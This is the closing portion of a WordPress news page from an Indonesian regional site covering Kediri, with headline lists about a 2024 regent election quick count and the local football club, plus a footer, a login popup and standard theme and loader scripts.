		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Persedikab Libas Malang United 4-0 di Laga Perdana Babak 32 Besar Liga 4 Jawa Timur" href="http://satuwarta.id/persedikab-libas-malang-united-4-0-di-laga-perdana-babak-32-besar-liga-4-jawa-timur/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/01/IMG_0531-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Persedikab Libas Malang United 4-0 di Laga Perdana Babak 32 Besar Liga 4 Jawa Timur" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/persedikab-libas-malang-united-4-0-di-laga-perdana-babak-32-besar-liga-4-jawa-timur/">Persedikab Libas Malang United 4-0 di Laga Perdana Babak 32 Besar Liga 4 Jawa Timur</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">20/01/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Juara Butuh Proses, Pemkab Kediri Siap Dukung Persedikab Sepenuhnya" href="http://satuwarta.id/juara-butuh-proses-pemkab-kediri-siap-dukung-persedikab-sepenuhnya/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2021/10/Persedikabvs1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Juara Butuh Proses, Pemkab Kediri Siap Dukung Persedikab Sepenuhnya" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/juara-butuh-proses-pemkab-kediri-siap-dukung-persedikab-sepenuhnya/">Juara Butuh Proses, Pemkab Kediri Siap Dukung Persedikab Sepenuhnya</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">14/10/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="KPM PKH Bersemangat Naik Kelas, Mas Dhito Bakal Siapkan Pelatihan Kewirausahaan" href="http://satuwarta.id/kpm-pkh-bersemangat-naik-kelas-mas-dhito-bakal-siapkan-pelatihan-kewirausahaan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2022/04/Bupati-Umkm-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of KPM PKH Bersemangat Naik Kelas, Mas Dhito Bakal Siapkan Pelatihan Kewirausahaan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/kpm-pkh-bersemangat-naik-kelas-mas-dhito-bakal-siapkan-pelatihan-kewirausahaan/">KPM PKH Bersemangat Naik Kelas, Mas Dhito Bakal Siapkan Pelatihan Kewirausahaan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">08/04/2022</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi&#038;url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi%20http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/&text=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Bupati%20Hanindhito%20Sidak%20Kesiapan%20Rumah%20Sakit%20di%20Masa%20Pandemi%20http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=1543&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
